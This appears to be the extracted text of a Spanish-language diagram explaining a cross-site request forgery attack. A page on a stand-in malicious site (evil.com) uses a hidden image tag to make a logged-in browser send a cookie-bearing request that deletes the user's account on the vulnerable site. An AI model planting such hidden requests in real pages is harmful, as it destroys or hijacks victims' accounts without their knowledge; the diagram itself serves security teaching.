 Navegador
Sitio vulnerable
https://ejemplo.com
Sitio maligno
https://evil.com
1 POST /login
2 Cookie: session=XYZ
3 GET /home
4 home.html
<img style="display:none" src="https://ejemplo.com/account/delete">
5 GET /account/delete
Cookie: session=XYZ
6 Borrar cuenta